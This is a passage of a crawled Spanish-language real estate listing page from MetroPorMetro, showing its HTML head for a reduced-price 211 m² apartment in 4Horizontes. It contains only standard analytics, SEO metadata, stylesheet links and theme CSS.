

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/
body_size: 48427
content:
<!doctype html>
<html lang="es">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VHV1DHXXWR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VHV1DHXXWR');
</script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
	
<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Amplio Apartamento 211mts.2 4Horizontes | MetroPorMetro</title>
	<link rel="canonical" href="https://www.metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amplio Apartamento 211mts.2 4Horizontes - MetroPorMetro" />
	<meta property="og:description" content="Excelente oportunidad de adquirir un apartamento completamente nuevo de 3 R, 3B, CBE, Family, amplia sala comedor, balc&oacute;n, cuyo precio original de $430,000.00 reducido a $380,000.00 Amplia &aacute;rea social y deportiva de 3000 mts,2 con piscina lap pool, gimnasio completo, sal&oacute;n de eventos, 2 estaciones de BBQ, cancha multiuso de futbol y basquetbol, gazebos, hermosos [&hellip;]" />
	<meta property="og:url" content="https://www.metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/" />
	<meta property="og:site_name" content="MetroPorMetro" />
	<meta property="article:publisher" content="https://www.facebook.com/mtxmtpa/" />
	<meta property="article:modified_time" content="2021-03-18T16:16:33+00:00" />
	<meta property="og:image" content="https://www.metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo1.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@mtxmtpa" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/","url":"https://www.metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/","name":"Amplio Apartamento 211mts.2 4Horizontes - MetroPorMetro","isPartOf":{"@id":"https://www.metropormetro.com/#website"},"primaryImageOfPage":{"@id":"https://www.metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/#primaryimage"},"image":{"@id":"https://www.metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/#primaryimage"},"thumbnailUrl":"https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo1.jpg","datePublished":"2021-03-18T13:57:16+00:00","dateModified":"2021-03-18T16:16:33+00:00","breadcrumb":{"@id":"https://www.metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/#primaryimage","url":"https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo1.jpg","contentUrl":"https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo1.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://www.metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.metropormetro.com/"},{"@type":"ListItem","position":2,"name":"Propiedades","item":"https://www.metropormetro.com/propiedad/"},{"@type":"ListItem","position":3,"name":"Amplio Apartamento 211mts.2 4Horizontes"}]},{"@type":"WebSite","@id":"https://www.metropormetro.com/#website","url":"https://www.metropormetro.com/","name":"MetroPorMetro","description":"- Corporación La Prensa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.metropormetro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Feed" href="https://metropormetro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Feed de los comentarios" href="https://metropormetro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Comentario Amplio Apartamento 211mts.2 4Horizontes del feed" href="https://metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metropormetro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metropormetro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-style-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/css/xoo-aff-style.css?ver=2.1.0' type='text/css' media='all' />
<style id='xoo-aff-style-inline-css' type='text/css'>

.xoo-aff-input-group .xoo-aff-input-icon{
	background-color:  #eee;
	color:  #555;
	max-width: 40px;
	min-width: 40px;
	border-color:  #ccc;
	border-width: 1px;
	font-size: 14px;
}
.xoo-aff-group{
	margin-bottom: 30px;
}

.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2, .xoo-aff-group input[type="tel"], .xoo-aff-group input[type="file"]{
	background-color: #fff;
	color: #777;
	border-width: 1px;
	border-color: #cccccc;
	height: 50px;
}


.xoo-aff-group input[type="file"]{
	line-height: calc(50px - 13px);
}



.xoo-aff-group input[type="text"]::placeholder, .xoo-aff-group input[type="password"]::placeholder, .xoo-aff-group input[type="email"]::placeholder, .xoo-aff-group input[type="number"]::placeholder, .xoo-aff-group select::placeholder, .xoo-aff-group input[type="tel"]::placeholder, .xoo-aff-group .select2-selection__rendered, .xoo-aff-group .select2-container--default .select2-selection--single .select2-selection__rendered, .xoo-aff-group input[type="file"]::placeholder, .xoo-aff-group input::file-selector-button{
	color: #777;
}

.xoo-aff-group input[type="text"]:focus, .xoo-aff-group input[type="password"]:focus, .xoo-aff-group input[type="email"]:focus, .xoo-aff-group input[type="number"]:focus, .xoo-aff-group select:focus, .xoo-aff-group select + .select2:focus, .xoo-aff-group input[type="tel"]:focus, .xoo-aff-group input[type="file"]:focus{
	background-color: #ededed;
	color: #000;
}

[placeholder]:focus::-webkit-input-placeholder{
	color: #000!important;
}


.xoo-aff-input-icon + input[type="text"], .xoo-aff-input-icon + input[type="password"], .xoo-aff-input-icon + input[type="email"], .xoo-aff-input-icon + input[type="number"], .xoo-aff-input-icon + select, .xoo-aff-input-icon + select + .select2,  .xoo-aff-input-icon + input[type="tel"], .xoo-aff-input-icon + input[type="file"]{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}


/*# sourceURL=xoo-aff-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-font-awesome5-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/lib/fontawesome5/css/all.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://metropormetro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-el-style-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-style.css?ver=3.0.4' type='text/css' media='all' />
<style id='xoo-el-style-inline-css' type='text/css'>

	.xoo-el-form-container button.btn.button.xoo-el-action-btn{
		background-color: #000000;
		color: #ffffff;
		font-weight: 600;
		font-size: 15px;
		height: 40px;
	}

.xoo-el-container:not(.xoo-el-style-slider) .xoo-el-inmodal{
	max-width: 420px;
	max-height: 620px;
}

.xoo-el-style-slider .xoo-el-modal{
	transform: translateX(420px);
	max-width: 420px;
}


.xoo-el-main, .xoo-el-main a , .xoo-el-main label{
	color: #000000;
}
.xoo-el-srcont{
	background-color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li.xoo-el-active {
	background-color: #000000;
	color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li{
	background-color: #eeeeee;
	color: #000000;
	font-size: 16px;
	padding: 12px 20px;
}
.xoo-el-main{
	padding: 10px 10px;
}

.xoo-el-form-container button.xoo-el-action-btn:not(.button){
    font-weight: 600;
    font-size: 15px;
}



	.xoo-el-modal:before {
		vertical-align: middle;
	}

	.xoo-el-style-slider .xoo-el-srcont {
		justify-content: center;
	}

	.xoo-el-style-slider .xoo-el-main{
		padding-top: 10px;
		padding-bottom: 10px; 
	}





.xoo-el-popup-active .xoo-el-opac{
    opacity: 0.7;
    background-color: #000000;
}





/*# sourceURL=xoo-el-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-el-fonts-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-fonts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-sl-style-css' href='https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/css/xoo-sl-style.css?ver=1.1' type='text/css' media='all' />
<style id='xoo-sl-style-inline-css' type='text/css'>

.xoo-sl-facebook-btn{
	background-color: #4267b2;
	color: #ffffff;
}

.xoo-sl-google-btn{
	background-color: #dd4c40;
	color: #ffffff;
}

.xoo-sl-social-btn{
	font-size: 15px;
	max-width: 150px;
	height: 40px;
	line-height: 40px;
	border-radius: 0px;
}


	.xoo-sl-btns-container{
		display: flex;
		align-items: center;
		justify-content: center;
		flex-wrap: wrap;
	}


/*# sourceURL=xoo-sl-style-inline-css */
</style>
<link rel='stylesheet' id='houzez-woocommerce-css' href='https://metropormetro.com/wp-content/themes/houzez/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://metropormetro.com/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://metropormetro.com/wp-content/themes/houzez/css/icons.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://metropormetro.com/wp-content/themes/houzez/css/lightslider.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://metropormetro.com/wp-content/themes/houzez/css/slick-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://metropormetro.com/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://metropormetro.com/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://metropormetro.com/wp-content/themes/houzez/css/main.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://metropormetro.com/wp-content/themes/houzez/css/styling-options.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://metropormetro.com/wp-content/themes/houzez-child/style.css?ver=2.8.6.1' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
        body {
            font-family: ;
            font-size: 14px;
            font-weight: ;
            line-height: 24px;
            text-transform: ;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: ;
          font-size: 13px;
          font-weight: 400;
          text-align: ;
          text-transform: ;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: ;
          font-size: 14px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: ;
          font-weight: ;
          text-transform: ;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: ;
          text-transform: ;
          text-align: ; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: ;
            text-transform: ;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: ;
            text-transform: ;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f7f7f7; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active {
        color: #009f97; 
      }
      
      .agent-list-position a {
        color: #009f97; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #009f97; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #009f97; 
      }

      .slick-arrow:hover {
        background-color: rgba(247,148,29,0.8); 
      }

      .slick-arrow {
        background-color: #009f97; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(247,148,29,0.8) !important; 
      }

      .property-navigation-wrap a.active {
        color: #009f97;
        -webkit-box-shadow: inset 0 -3px #009f97;
        box-shadow: inset 0 -3px #009f97; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }

      .btn-primary-outlined {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #f7941d; 
      }

      .btn-secondary-outlined {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }

      .btn-call {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-call:hover {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .icon-delete .btn-loader:after{
          border-color: #009f97 transparent #009f97 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link {
        color: #ffffff; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
